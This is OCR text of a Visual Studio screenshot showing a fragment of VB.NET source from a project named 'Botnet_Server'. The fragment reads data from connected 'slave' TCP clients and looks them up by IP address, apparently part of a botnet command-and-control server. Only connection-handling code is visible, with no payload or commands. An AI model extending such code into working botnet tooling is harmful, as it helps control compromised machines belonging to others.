 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 Slave_Handler
Server Explorer
Toolbox
226 Dim RawData As String = RX.ReadLine
227 RawData = RawData.Replace("|", "{PIPE}")
228 BotnetKernel("|" + IP + "|" + RawData)
229 End If
230 End While
231 Catch
232 End Try
233 Return True
234 End Function
235
236 Function Slave_Handler(ByVal IP As String)
237 Dim Client As TcpClient
238 Try
239 For Each clientx As TcpClient In Slave
240 If clientx.Client.RemoteEndPoint.ToString = IP Then
241 Client = clientx
242 Exit For
243 End If
244 Next
245 Catch ex As Exception
246 Try
247 Slave_Handler(IP)
248 Catch ex As Exception
249
250 End Try
251 End Try
252 Return True
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Output
Show output from: Debug
Item(s) Saved Ln 249 Col 17 Ch 17 INS Add to Source Control